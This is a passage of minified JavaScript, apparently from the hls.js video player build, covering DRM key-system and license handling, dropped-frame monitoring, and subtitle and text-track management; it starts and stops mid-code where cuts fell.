vr{constructor(e){super("eme",e.logger),this.hls=void 0,this.config=void 0,this.media=null,this.keyFormatPromise=null,this.keySystemAccessPromises={},this._requestLicenseFailureCount=0,this.mediaKeySessions=[],this.keyIdToKeySessionPromise={},this.mediaKeys=null,this.setMediaKeysQueue=Ti.CDMCleanupPromise?[Ti.CDMCleanupPromise]:[],this.onMediaEncrypted=t=>{const{initDataType:s,initData:i}=t,n='"'.concat(t.type,'" event: init data type: "').concat(s,'"');if(this.debug(n),i!==null){if(!this.keyFormatPromise){let o=Object.keys(this.keySystemAccessPromises);o.length||(o=Zi(this.config));const a=o.map(Tc).filter(c=>!!c);this.keyFormatPromise=this.getKeyFormatPromise(a)}this.keyFormatPromise.then(o=>{const a=Ta(o);if(s!=="sinf"||a!==st.FAIRPLAY){this.log('Ignoring "'.concat(t.type,'" event with init data type: "').concat(s,'" for selected key-system ').concat(a));return}let c;try{const h=dt(new Uint8Array(i)),p=Yf(JSON.parse(h).sinf),m=Dx(p);if(!m)throw new Error("'schm' box missing or not cbcs/cenc with schi > tenc");c=new Uint8Array(m.subarray(8,24))}catch(h){this.warn("".concat(n," Failed to parse sinf: ").concat(h));return}const l=$r.hexDump(c),{keyIdToKeySessionPromise:u,mediaKeySessions:f}=this;let d=u[l];for(let h=0;h<f.length;h++){const p=f[h],m=p.decryptdata;if(!m.keyId)continue;const g=$r.hexDump(m.keyId);if(l===g||m.uri.replace(/-/g,"").indexOf(l)!==-1){if(d=u[g],!d)continue;if(m.pssh)break;delete u[g],m.pssh=new Uint8Array(i),m.keyId=c,d=u[l]=d.then(()=>this.generateRequestWithPreferredKeySession(p,s,i,"encrypted-event-key-match")),d.catch(v=>this.handleError(v));break}}d||this.handleError(new Error("Key ID ".concat(l," not encountered in playlist. Key-system sessions ").concat(f.length,".")))}).catch(o=>this.handleError(o))}},this.onWaitingForKey=t=>{this.log('"'.concat(t.type,'" event'))},this.hls=e,this.config=e.config,this.registerListeners()}destroy(){this.onDestroying(),this.onMediaDetached();const e=this.config;e.requestMediaKeySystemAccessFunc=null,e.licenseXhrSetup=e.licenseResponseCallback=void 0,e.drmSystems=e.drmSystemOptions={},this.hls=this.config=this.keyIdToKeySessionPromise=null,this.onWaitingForKey=null}registerListeners(){this.hls.on(w.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.on(w.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.on(w.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.on(w.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.on(w.DESTROYING,this.onDestroying,this)}unregisterListeners(){this.hls.off(w.MEDIA_ATTACHED,this.onMediaAttached,this),this.hls.off(w.MEDIA_DETACHED,this.onMediaDetached,this),this.hls.off(w.MANIFEST_LOADING,this.onManifestLoading,this),this.hls.off(w.MANIFEST_LOADED,this.onManifestLoaded,this),this.hls.off(w.DESTROYING,this.onDestroying,this)}getLicenseServerUrl(e){const{drmSystems:t,widevineLicenseUrl:s}=this.config,i=t[e];if(i)return i.licenseUrl;if(e===st.WIDEVINE&&s)return s}getLicenseServerUrlOrThrow(e){const t=this.getLicenseServerUrl(e);if(t===void 0)throw new Error('no license server URL configured for key-system "'.concat(e,'"'));return t}getServerCertificateUrl(e){const{drmSystems:t}=this.config,s=t[e];if(s)return s.serverCertificateUrl;this.log('No Server Certificate in config.drmSystems["'.concat(e,'"]'))}attemptKeySystemAccess(e){const t=this.hls.levels,s=(o,a,c)=>!!o&&c.indexOf(o)===a,i=t.map(o=>o.audioCodec).filter(s),n=t.map(o=>o.videoCodec).filter(s);return i.length+n.length===0&&n.push("avc1.42e01e"),new Promise((o,a)=>{const c=l=>{const u=l.shift();this.getMediaKeysPromise(u,i,n).then(f=>o({keySystem:u,mediaKeys:f})).catch(f=>{l.length?c(l):f instanceof Zt?a(f):a(new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_NO_ACCESS,error:f,fatal:!0},f.message))})};c(e)})}requestMediaKeySystemAccess(e,t){const{requestMediaKeySystemAccessFunc:s}=this.config;if(typeof s!="function"){let i="Configured requestMediaKeySystemAccess is not a function ".concat(s);return Vx===null&&self.location.protocol==="http:"&&(i="navigator.requestMediaKeySystemAccess is not available over insecure protocol ".concat(location.protocol)),Promise.reject(new Error(i))}return s(e,t)}getMediaKeysPromise(e,t,s){const i=f2(e,t,s,this.config.drmSystemOptions),n=this.keySystemAccessPromises[e];let o=n==null?void 0:n.keySystemAccess;if(!o){this.log('Requesting encrypted media "'.concat(e,'" key-system access with config: ').concat(Xe(i))),o=this.requestMediaKeySystemAccess(e,i);const a=this.keySystemAccessPromises[e]={keySystemAccess:o};return o.catch(c=>{this.log('Failed to obtain access to key-system "'.concat(e,'": ').concat(c))}),o.then(c=>{this.log('Access for key-system "'.concat(c.keySystem,'" obtained'));const l=this.fetchServerCertificate(e);return this.log('Create media-keys for "'.concat(e,'"')),a.mediaKeys=c.createMediaKeys().then(u=>(this.log('Media-keys created for "'.concat(e,'"')),a.hasMediaKeys=!0,l.then(f=>f?this.setMediaKeysServerCertificate(u,e,f):u))),a.mediaKeys.catch(u=>{this.error('Failed to create media-keys for "'.concat(e,'"}: ').concat(u))}),a.mediaKeys})}return o.then(()=>n.mediaKeys)}createMediaKeySessionContext({decryptdata:e,keySystem:t,mediaKeys:s}){this.log('Creating key-system session "'.concat(t,'" keyId: ').concat($r.hexDump(e.keyId||[])));const i=s.createSession(),n={decryptdata:e,keySystem:t,mediaKeys:s,mediaKeysSession:i,keyStatus:"status-pending"};return this.mediaKeySessions.push(n),n}renewKeySession(e){const t=e.decryptdata;if(t.pssh){const s=this.createMediaKeySessionContext(e),i=this.getKeyIdString(t),n="cenc";this.keyIdToKeySessionPromise[i]=this.generateRequestWithPreferredKeySession(s,n,t.pssh.buffer,"expired")}else this.warn("Could not renew expired session. Missing pssh initData.");this.removeSession(e)}getKeyIdString(e){if(!e)throw new Error("Could not read keyId of undefined decryptdata");if(e.keyId===null)throw new Error("keyId is null");return $r.hexDump(e.keyId)}updateKeySession(e,t){var s;const i=e.mediaKeysSession;return this.log('Updating key-session "'.concat(i.sessionId,'" for keyID ').concat($r.hexDump(((s=e.decryptdata)==null?void 0:s.keyId)||[]),"\n      } (data length: ").concat(t&&t.byteLength,")")),i.update(t)}getSelectedKeySystemFormats(){return Object.keys(this.keySystemAccessPromises).map(e=>({keySystem:e,hasMediaKeys:this.keySystemAccessPromises[e].hasMediaKeys})).filter(({hasMediaKeys:e})=>!!e).map(({keySystem:e})=>Tc(e)).filter(e=>!!e)}getKeySystemAccess(e){return this.getKeySystemSelectionPromise(e).then(({keySystem:t,mediaKeys:s})=>this.attemptSetMediaKeys(t,s))}selectKeySystem(e){return new Promise((t,s)=>this.getKeySystemSelectionPromise(e).then(({keySystem:i})=>{const n=Tc(i);n?t(n):s(new Error('Unable to find format for key-system "'.concat(i,'"')))}).catch(s))}selectKeySystemFormat(e){const t=Object.keys(e.levelkeys||{});return this.keyFormatPromise||(this.log("Selecting key-system from fragment (sn: ".concat(e.sn," ").concat(e.type,": ").concat(e.level,") key formats ").concat(t.join(", "))),this.keyFormatPromise=this.getKeyFormatPromise(t)),this.keyFormatPromise}getKeyFormatPromise(e){const t=Zi(this.config),s=e.map(Ta).filter(i=>!!i&&t.indexOf(i)!==-1);return this.selectKeySystem(s)}loadKey(e){const t=e.keyInfo.decryptdata,s=this.getKeyIdString(t),i="(keyId: ".concat(s,' format: "').concat(t.keyFormat,'" method: ').concat(t.method," uri: ").concat(t.uri,")");this.log("Starting session for key ".concat(i));let n=this.keyIdToKeySessionPromise[s];return n||(n=this.getKeySystemForKeyPromise(t).then(({keySystem:a,mediaKeys:c})=>(this.throwIfDestroyed(),this.log("Handle encrypted media sn: ".concat(e.frag.sn," ").concat(e.frag.type,": ").concat(e.frag.level," using key ").concat(i)),this.attemptSetMediaKeys(a,c).then(()=>(this.throwIfDestroyed(),this.createMediaKeySessionContext({keySystem:a,mediaKeys:c,decryptdata:t}))))),(this.keyIdToKeySessionPromise[s]=n.then(a=>{const c="cenc",l=t.pssh?t.pssh.buffer:null;return this.generateRequestWithPreferredKeySession(a,c,l,"playlist-key")})).catch(a=>this.handleError(a))),n}throwIfDestroyed(e="Invalid state"){if(!this.hls)throw new Error("invalid state")}handleError(e){this.hls&&(this.error(e.message),e instanceof Zt?this.hls.trigger(w.ERROR,e.data):this.hls.trigger(w.ERROR,{type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_NO_KEYS,error:e,fatal:!0}))}getKeySystemForKeyPromise(e){const t=this.getKeyIdString(e),s=this.keyIdToKeySessionPromise[t];if(!s){const i=Ta(e.keyFormat),n=i?[i]:Zi(this.config);return this.attemptKeySystemAccess(n)}return s}getKeySystemSelectionPromise(e){if(e.length||(e=Zi(this.config)),e.length===0)throw new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_NO_CONFIGURED_LICENSE,fatal:!0},"Missing key-system license configuration options ".concat(Xe({drmSystems:this.config.drmSystems})));return this.attemptKeySystemAccess(e)}attemptSetMediaKeys(e,t){if(this.mediaKeys===t)return Promise.resolve();const s=this.setMediaKeysQueue.slice();this.log('Setting media-keys for "'.concat(e,'"'));const i=Promise.all(s).then(()=>{if(!this.media)throw this.mediaKeys=null,new Error("Attempted to set mediaKeys without media element attached");return this.media.setMediaKeys(t)});return this.mediaKeys=t,this.setMediaKeysQueue.push(i),i.then(()=>{this.log('Media-keys set for "'.concat(e,'"')),s.push(i),this.setMediaKeysQueue=this.setMediaKeysQueue.filter(n=>s.indexOf(n)===-1)})}generateRequestWithPreferredKeySession(e,t,s,i){var n;const o=(n=this.config.drmSystems)==null||(n=n[e.keySystem])==null?void 0:n.generateRequest;if(o)try{const h=o.call(this.hls,t,s,e);if(!h)throw new Error("Invalid response from configured generateRequest filter");t=h.initDataType,s=h.initData?h.initData:null,e.decryptdata.pssh=s?new Uint8Array(s):null}catch(h){var a;if(this.warn(h.message),(a=this.hls)!=null&&a.config.debug)throw h}if(s===null)return this.log('Skipping key-session request for "'.concat(i,'" (no initData)')),Promise.resolve(e);const c=this.getKeyIdString(e.decryptdata);this.log('Generating key-session request for "'.concat(i,'": ').concat(c," (init data type: ").concat(t," length: ").concat(s?s.byteLength:null,")"));const l=new Qf,u=e._onmessage=h=>{const p=e.mediaKeysSession;if(!p){l.emit("error",new Error("invalid state"));return}const{messageType:m,message:g}=h;this.log('"'.concat(m,'" message event for session "').concat(p.sessionId,'" message size: ').concat(g.byteLength)),m==="license-request"||m==="license-renewal"?this.renewLicense(e,g).catch(v=>{l.eventNames().length?l.emit("error",v):this.handleError(v)}):m==="license-release"?e.keySystem===st.FAIRPLAY&&(this.updateKeySession(e,Fu("acknowledged")),this.removeSession(e)):this.warn('unhandled media key message type "'.concat(m,'"'))},f=e._onkeystatuseschange=h=>{if(!e.mediaKeysSession){l.emit("error",new Error("invalid state"));return}this.onKeyStatusChange(e);const m=e.keyStatus;l.emit("keyStatus",m),m==="expired"&&(this.warn("".concat(e.keySystem," expired for key ").concat(c)),this.renewKeySession(e))};qt(e.mediaKeysSession,"message",u),qt(e.mediaKeysSession,"keystatuseschange",f);const d=new Promise((h,p)=>{l.on("error",p),l.on("keyStatus",m=>{m.startsWith("usable")?h():m==="output-restricted"?p(new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_STATUS_OUTPUT_RESTRICTED,fatal:!1},"HDCP level output restricted")):m==="internal-error"?p(new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_STATUS_INTERNAL_ERROR,fatal:!0},'key status changed to "'.concat(m,'"'))):m==="expired"?p(new Error("key expired while generating request")):this.warn('unhandled key status change "'.concat(m,'"'))})});return e.mediaKeysSession.generateRequest(t,s).then(()=>{var h;this.log('Request generated for key-session "'.concat((h=e.mediaKeysSession)==null?void 0:h.sessionId,'" keyId: ').concat(c))}).catch(h=>{throw new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_NO_SESSION,error:h,fatal:!1},"Error generating key-session request: ".concat(h))}).then(()=>d).catch(h=>{throw l.removeAllListeners(),this.removeSession(e),h}).then(()=>(l.removeAllListeners(),e))}onKeyStatusChange(e){e.mediaKeysSession.keyStatuses.forEach((t,s)=>{if(typeof s=="string"&&typeof t=="object"){const i=s;s=t,t=i}this.log('key status change "'.concat(t,'" for keyStatuses keyId: ').concat($r.hexDump("buffer"in s?new Uint8Array(s.buffer,s.byteOffset,s.byteLength):new Uint8Array(s))," session keyId: ").concat($r.hexDump(new Uint8Array(e.decryptdata.keyId||[]))," uri: ").concat(e.decryptdata.uri)),e.keyStatus=t})}fetchServerCertificate(e){const t=this.config,s=t.loader,i=new s(t),n=this.getServerCertificateUrl(e);return n?(this.log('Fetching server certificate for "'.concat(e,'"')),new Promise((o,a)=>{const c={responseType:"arraybuffer",url:n},l=t.certLoadPolicy.default,u={loadPolicy:l,timeout:l.maxLoadTimeMs,maxRetry:0,retryDelay:0,maxRetryDelay:0},f={onSuccess:(d,h,p,m)=>{o(d.data)},onError:(d,h,p,m)=>{a(new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:p,response:Ue({url:c.url,data:void 0},d)},'"'.concat(e,'" certificate request failed (').concat(n,"). Status: ").concat(d.code," (").concat(d.text,")")))},onTimeout:(d,h,p)=>{a(new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_SERVER_CERTIFICATE_REQUEST_FAILED,fatal:!0,networkDetails:p,response:{url:c.url,data:void 0}},'"'.concat(e,'" certificate request timed out (').concat(n,")")))},onAbort:(d,h,p)=>{a(new Error("aborted"))}};i.load(c,u,f)})):Promise.resolve()}setMediaKeysServerCertificate(e,t,s){return new Promise((i,n)=>{e.setServerCertificate(s).then(o=>{this.log("setServerCertificate ".concat(o?"success":"not supported by CDM"," (").concat(s==null?void 0:s.byteLength,') on "').concat(t,'"')),i(e)}).catch(o=>{n(new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_SERVER_CERTIFICATE_UPDATE_FAILED,error:o,fatal:!0},o.message))})})}renewLicense(e,t){return this.requestLicense(e,new Uint8Array(t)).then(s=>this.updateKeySession(e,new Uint8Array(s)).catch(i=>{throw new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_SESSION_UPDATE_FAILED,error:i,fatal:!0},i.message)}))}unpackPlayReadyKeyMessage(e,t){const s=String.fromCharCode.apply(null,new Uint16Array(t.buffer));if(!s.includes("PlayReadyKeyMessage"))return e.setRequestHeader("Content-Type","text/xml; charset=utf-8"),t;const i=new DOMParser().parseFromString(s,"application/xml"),n=i.querySelectorAll("HttpHeader");if(n.length>0){let u;for(let f=0,d=n.length;f<d;f++){var o,a;u=n[f];const h=(o=u.querySelector("name"))==null?void 0:o.textContent,p=(a=u.querySelector("value"))==null?void 0:a.textContent;h&&p&&e.setRequestHeader(h,p)}}const c=i.querySelector("Challenge"),l=c==null?void 0:c.textContent;if(!l)throw new Error("Cannot find <Challenge> in key message");return Fu(atob(l))}setupLicenseXHR(e,t,s,i){const n=this.config.licenseXhrSetup;return n?Promise.resolve().then(()=>{if(!s.decryptdata)throw new Error("Key removed");return n.call(this.hls,e,t,s,i)}).catch(o=>{if(!s.decryptdata)throw o;return e.open("POST",t,!0),n.call(this.hls,e,t,s,i)}).then(o=>(e.readyState||e.open("POST",t,!0),{xhr:e,licenseChallenge:o||i})):(e.open("POST",t,!0),Promise.resolve({xhr:e,licenseChallenge:i}))}requestLicense(e,t){const s=this.config.keyLoadPolicy.default;return new Promise((i,n)=>{const o=this.getLicenseServerUrlOrThrow(e.keySystem);this.log("Sending license request to URL: ".concat(o));const a=new XMLHttpRequest;a.responseType="arraybuffer",a.onreadystatechange=()=>{if(!this.hls||!e.mediaKeysSession)return n(new Error("invalid state"));if(a.readyState===4)if(a.status===200){this._requestLicenseFailureCount=0;let c=a.response;this.log("License received ".concat(c instanceof ArrayBuffer?c.byteLength:c));const l=this.config.licenseResponseCallback;if(l)try{c=l.call(this.hls,a,o,e)}catch(u){this.error(u)}i(c)}else{const c=s.errorRetry,l=c?c.maxNumRetry:0;if(this._requestLicenseFailureCount++,this._requestLicenseFailureCount>l||a.status>=400&&a.status<500)n(new Zt({type:me.KEY_SYSTEM_ERROR,details:K.KEY_SYSTEM_LICENSE_REQUEST_FAILED,fatal:!0,networkDetails:a,response:{url:o,data:void 0,code:a.status,text:a.statusText}},"License Request XHR failed (".concat(o,"). Status: ").concat(a.status," (").concat(a.statusText,")")));else{const u=l-this._requestLicenseFailureCount+1;this.warn("Retrying license request, ".concat(u," attempts left")),this.requestLicense(e,t).then(i,n)}}},e.licenseXhr&&e.licenseXhr.readyState!==XMLHttpRequest.DONE&&e.licenseXhr.abort(),e.licenseXhr=a,this.setupLicenseXHR(a,o,e,t).then(({xhr:c,licenseChallenge:l})=>{e.keySystem==st.PLAYREADY&&(l=this.unpackPlayReadyKeyMessage(c,l)),c.send(l)})})}onDestroying(){this.unregisterListeners(),this._clear()}onMediaAttached(e,t){if(!this.config.emeEnabled)return;const s=t.media;this.media=s,qt(s,"encrypted",this.onMediaEncrypted),qt(s,"waitingforkey",this.onWaitingForKey)}onMediaDetached(){const e=this.media;e&&(sr(e,"encrypted",this.onMediaEncrypted),sr(e,"waitingforkey",this.onWaitingForKey),this.media=null,this.mediaKeys=null)}_clear(){var e;if(this._requestLicenseFailureCount=0,this.keyIdToKeySessionPromise={},!this.mediaKeys&&!this.mediaKeySessions.length)return;const t=this.media,s=this.mediaKeySessions.slice();this.mediaKeySessions=[],this.mediaKeys=null,Ol.clearKeyUriToKeyIdMap();const i=s.length;Ti.CDMCleanupPromise=Promise.all(s.map(n=>this.removeSession(n)).concat(t==null||(e=t.setMediaKeys(null))==null?void 0:e.catch(n=>{var o;this.log("Could not clear media keys: ".concat(n)),(o=this.hls)==null||o.trigger(w.ERROR,{type:me.OTHER_ERROR,details:K.KEY_SYSTEM_DESTROY_MEDIA_KEYS_ERROR,fatal:!1,error:new Error("Could not clear media keys: ".concat(n))})}))).catch(n=>{var o;this.log("Could not close sessions and clear media keys: ".concat(n)),(o=this.hls)==null||o.trigger(w.ERROR,{type:me.OTHER_ERROR,details:K.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error("Could not close sessions and clear media keys: ".concat(n))})}).then(()=>{i&&this.log("finished closing key sessions and clearing media keys")})}onManifestLoading(){this.keyFormatPromise=null}onManifestLoaded(e,{sessionKeys:t}){if(!(!t||!this.config.emeEnabled)&&!this.keyFormatPromise){const s=t.reduce((i,n)=>(i.indexOf(n.keyFormat)===-1&&i.push(n.keyFormat),i),[]);this.log("Selecting key-system from session-keys ".concat(s.join(", "))),this.keyFormatPromise=this.getKeyFormatPromise(s)}}removeSession(e){const{mediaKeysSession:t,licenseXhr:s}=e;if(t){this.log("Remove licenses and keys and close session ".concat(t.sessionId)),e._onmessage&&(t.removeEventListener("message",e._onmessage),e._onmessage=void 0),e._onkeystatuseschange&&(t.removeEventListener("keystatuseschange",e._onkeystatuseschange),e._onkeystatuseschange=void 0),s&&s.readyState!==XMLHttpRequest.DONE&&s.abort(),e.mediaKeysSession=e.decryptdata=e.licenseXhr=void 0;const i=this.mediaKeySessions.indexOf(e);i>-1&&this.mediaKeySessions.splice(i,1);const{drmSystemOptions:n}=this.config;return(h2(n)?new Promise((a,c)=>{self.setTimeout(()=>c(new Error("MediaKeySession.remove() timeout")),8e3),t.remove().then(a)}):Promise.resolve()).catch(a=>{var c;this.log("Could not remove session: ".concat(a)),(c=this.hls)==null||c.trigger(w.ERROR,{type:me.OTHER_ERROR,details:K.KEY_SYSTEM_DESTROY_REMOVE_SESSION_ERROR,fatal:!1,error:new Error("Could not remove session: ".concat(a))})}).then(()=>t.close()).catch(a=>{var c;this.log("Could not close session: ".concat(a)),(c=this.hls)==null||c.trigger(w.ERROR,{type:me.OTHER_ERROR,details:K.KEY_SYSTEM_DESTROY_CLOSE_SESSION_ERROR,fatal:!1,error:new Error("Could not close session: ".concat(a))})})}}}Ti.CDMCleanupPromise=void 0;class Zt extends Error{constructor(e,t){super(t),this.data=void 0,e.error||(e.error=new Error(t)),this.data=e,e.err=e.error}}class Lk{constructor(e){this.hls=void 0,this.isVideoPlaybackQualityAvailable=!1,this.timer=void 0,this.media=null,this.lastTime=void 0,this.lastDroppedFrames=0,this.lastDecodedFrames=0,this.streamController=void 0,this.hls=e,this.registerListeners()}setStreamController(e){this.streamController=e}registerListeners(){this.hls.on(w.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.on(w.MEDIA_DETACHING,this.onMediaDetaching,this)}unregisterListeners(){this.hls.off(w.MEDIA_ATTACHING,this.onMediaAttaching,this),this.hls.off(w.MEDIA_DETACHING,this.onMediaDetaching,this)}destroy(){this.timer&&clearInterval(this.timer),this.unregisterListeners(),this.isVideoPlaybackQualityAvailable=!1,this.media=null}onMediaAttaching(e,t){const s=this.hls.config;if(s.capLevelOnFPSDrop){const i=t.media instanceof self.HTMLVideoElement?t.media:null;this.media=i,i&&typeof i.getVideoPlaybackQuality=="function"&&(this.isVideoPlaybackQualityAvailable=!0),self.clearInterval(this.timer),this.timer=self.setInterval(this.checkFPSInterval.bind(this),s.fpsDroppedMonitoringPeriod)}}onMediaDetaching(){this.media=null}checkFPS(e,t,s){const i=performance.now();if(t){if(this.lastTime){const n=i-this.lastTime,o=s-this.lastDroppedFrames,a=t-this.lastDecodedFrames,c=1e3*o/n,l=this.hls;if(l.trigger(w.FPS_DROP,{currentDropped:o,currentDecoded:a,totalDroppedFrames:s}),c>0&&o>l.config.fpsDroppedMonitoringThreshold*a){let u=l.currentLevel;l.logger.warn("drop FPS ratio greater than max allowed value for currentLevel: "+u),u>0&&(l.autoLevelCapping===-1||l.autoLevelCapping>=u)&&(u=u-1,l.trigger(w.FPS_DROP_LEVEL_CAPPING,{level:u,droppedLevel:l.currentLevel}),l.autoLevelCapping=u,this.streamController.nextLevelSwitch())}}this.lastTime=i,this.lastDroppedFrames=s,this.lastDecodedFrames=t}}checkFPSInterval(){const e=this.media;if(e)if(this.isVideoPlaybackQualityAvailable){const t=e.getVideoPlaybackQuality();this.checkFPS(e,t.totalVideoFrames,t.droppedVideoFrames)}else this.checkFPS(e,e.webkitDecodedFrameCount,e.webkitDroppedFrameCount)}}function ky(r,e){let t;try{t=new Event("addtrack")}catch(s){t=document.createEvent("Event"),t.initEvent("addtrack",!1,!1)}t.track=r,e.dispatchEvent(t)}function Py(r,e){const t=r.mode;if(t==="disabled"&&(r.mode="hidden"),r.cues&&!r.cues.getCueById(e.id))try{if(r.addCue(e),!r.cues.getCueById(e.id))throw new Error("addCue is failed for: ".concat(e))}catch(s){$e.debug("[texttrack-utils]: ".concat(s));try{const i=new self.TextTrackCue(e.startTime,e.endTime,e.text);i.id=e.id,r.addCue(i)}catch(i){$e.debug("[texttrack-utils]: Legacy TextTrackCue fallback failed: ".concat(i))}}t==="disabled"&&(r.mode=t)}function gi(r,e){const t=r.mode;if(t==="disabled"&&(r.mode="hidden"),r.cues)for(let s=r.cues.length;s--;)e&&r.cues[s].removeEventListener("enter",e),r.removeCue(r.cues[s]);t==="disabled"&&(r.mode=t)}function Vu(r,e,t,s){const i=r.mode;if(i==="disabled"&&(r.mode="hidden"),r.cues&&r.cues.length>0){const n=Pk(r.cues,e,t);for(let o=0;o<n.length;o++)(!s||s(n[o]))&&r.removeCue(n[o])}i==="disabled"&&(r.mode=i)}function kk(r,e){if(e<=r[0].startTime)return 0;const t=r.length-1;if(e>r[t].endTime)return-1;let s=0,i=t,n;for(;s<=i;)if(n=Math.floor((i+s)/2),e<r[n].startTime)i=n-1;else if(e>r[n].startTime&&s<t)s=n+1;else return n;return r[s].startTime-e<e-r[i].startTime?s:i}function Pk(r,e,t){const s=[],i=kk(r,e);if(i>-1)for(let n=i,o=r.length;n<o;n++){const a=r[n];if(a.startTime>=e&&a.endTime<=t)s.push(a);else if(a.startTime>t)return s}return s}function _a(r){const e=[];for(let t=0;t<r.length;t++){const s=r[t];(s.kind==="subtitles"||s.kind==="captions")&&s.label&&e.push(r[t])}return e}class Fk extends id{constructor(e){super(e,"subtitle-track-controller"),this.media=null,this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0,this.queuedDefaultTrack=-1,this.useTextTrackPolling=!1,this.subtitlePollingInterval=-1,this._subtitleDisplay=!0,this.asyncPollTrackChange=()=>this.pollTrackChange(0),this.onTextTracksChanged=()=>{if(this.useTextTrackPolling||self.clearInterval(this.subtitlePollingInterval),!this.media||!this.hls.config.renderTextTracksNatively)return;let t=null;const s=_a(this.media.textTracks);for(let n=0;n<s.length;n++)if(s[n].mode==="hidden")t=s[n];else if(s[n].mode==="showing"){t=s[n];break}const i=this.findTrackForTextTrack(t);this.subtitleTrack!==i&&this.setSubtitleTrack(i)},this.registerListeners()}destroy(){this.unregisterListeners(),this.tracks.length=0,this.tracksInGroup.length=0,this.currentTrack=null,this.onTextTracksChanged=this.asyncPollTrackChange=null,super.destroy()}get subtitleDisplay(){return this._subtitleDisplay}set subtitleDisplay(e){this._subtitleDisplay=e,this.trackId>-1&&this.toggleTrackModes()}registerListeners(){const{hls:e}=this;e.on(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.on(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.on(w.MANIFEST_LOADING,this.onManifestLoading,this),e.on(w.MANIFEST_PARSED,this.onManifestParsed,this),e.on(w.LEVEL_LOADING,this.onLevelLoading,this),e.on(w.LEVEL_SWITCHING,this.onLevelSwitching,this),e.on(w.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.on(w.ERROR,this.onError,this)}unregisterListeners(){const{hls:e}=this;e.off(w.MEDIA_ATTACHED,this.onMediaAttached,this),e.off(w.MEDIA_DETACHING,this.onMediaDetaching,this),e.off(w.MANIFEST_LOADING,this.onManifestLoading,this),e.off(w.MANIFEST_PARSED,this.onManifestParsed,this),e.off(w.LEVEL_LOADING,this.onLevelLoading,this),e.off(w.LEVEL_SWITCHING,this.onLevelSwitching,this),e.off(w.SUBTITLE_TRACK_LOADED,this.onSubtitleTrackLoaded,this),e.off(w.ERROR,this.onError,this)}onMediaAttached(e,t){this.media=t.media,this.media&&(this.queuedDefaultTrack>-1&&(this.subtitleTrack=this.queuedDefaultTrack,this.queuedDefaultTrack=-1),this.useTextTrackPolling=!(this.media.textTracks&&"onchange"in this.media.textTracks),this.useTextTrackPolling?this.pollTrackChange(500):this.media.textTracks.addEventListener("change",this.asyncPollTrackChange))}pollTrackChange(e){self.clearInterval(this.subtitlePollingInterval),this.subtitlePollingInterval=self.setInterval(this.onTextTracksChanged,e)}onMediaDetaching(e,t){const s=this.media;if(!s)return;const i=!!t.transferMedia;if(self.clearInterval(this.subtitlePollingInterval),this.useTextTrackPolling||s.textTracks.removeEventListener("change",this.asyncPollTrackChange),this.trackId>-1&&(this.queuedDefaultTrack=this.trackId),this.subtitleTrack=-1,this.media=null,i)return;_a(s.textTracks).forEach(o=>{gi(o)})}onManifestLoading(){this.tracks=[],this.groupIds=null,this.tracksInGroup=[],this.trackId=-1,this.currentTrack=null,this.selectDefaultTrack=!0}onManifestParsed(e,t){this.tracks=t.subtitleTracks}onSubtitleTrackLoaded(e,t){const{id:s,groupId:i,details:n}=t,o=this.tracksInGroup[s];if(!o||o.groupId!==i){this.warn("Subtitle track with id:".concat(s," and group:").concat(i," not found in active group ").concat(o==null?void 0:o.groupId));return}const a=o.details;o.details=t.details,this.log("Subtitle track ".concat(s,' "').concat(o.name,'" lang:').concat(o.lang," group:").concat(i," loaded [").concat(n.startSN,"-").concat(n.endSN,"]")),s===this.trackId&&this.playlistLoaded(s,t,a)}onLevelLoading(e,t){this.switchLevel(t.level)}onLevelSwitching(e,t){this.switchLevel(t.level)}switchLevel(e){const t=this.hls.levels[e];if(!t)return;const s=t.subtitleGroups||null,i=this.groupIds;let n=this.currentTrack;if(!s||(i==null?void 0:i.length)!==(s==null?void 0:s.length)||s!=null&&s.some(o=>(i==null?void 0:i.indexOf(o))===-1)){this.groupIds=s,this.trackId=-1,this.currentTrack=null;const o=this.tracks.filter(u=>!s||s.indexOf(u.groupId)!==-1);if(o.length)this.selectDefaultTrack&&!o.some(u=>u.default)&&(this.selectDefaultTrack=!1),o.forEach((u,f)=>{u.id=f});else if(!n&&!this.tracksInGroup.length)return;this.tracksInGroup=o;const a=this.hls.config.subtitlePreference;if(!n&&a){this.selectDefaultTrack=!1;const u=Cr(a,o);if(u>-1)n=o[u];else{const f=Cr(a,this.tracks);n=this.tracks[f]}}let c=this.findTrackId(n);c===-1&&n&&(c=this.findTrackId(null));const l={subtitleTracks:o};this.log("Updating subtitle tracks, ".concat(o.length,' track(s) found in "').concat(s==null?void 0:s.join(","),'" group-id')),this.hls.trigger(w.SUBTITLE_TRACKS_UPDATED,l),c!==-1&&this.trackId===-1&&this.setSubtitleTrack(c)}}findTrackId(e){const t=this.tracksInGroup,s=this.selectDefaultTrack;for(let i=0;i<t.length;i++){const n=t[i];if(!(s&&!n.default||!s&&!e)&&(!e||Hs(n,e)))return i}if(e){for(let i=0;i<t.length;i++){const n=t[i];if(kn(e.attrs,n.attrs,["LANGUAGE","ASSOC-LANGUAGE","CHARACTERISTICS"]))return i}for(let i=0;i<t.length;i++){const n=t[i];if(kn(e.attrs,n.attrs,["LANGUAGE"]))return i}}return-1}findTrackForTextTrack(e){if(e){const t=this.tracksInGroup;for(let 